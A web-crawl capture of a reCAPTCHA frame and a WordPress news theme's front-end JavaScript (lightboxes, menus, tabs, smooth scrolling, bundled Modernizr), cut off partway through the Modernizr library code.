

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Qe2TZ92Ui3eNaf7lRPL7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769681402358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
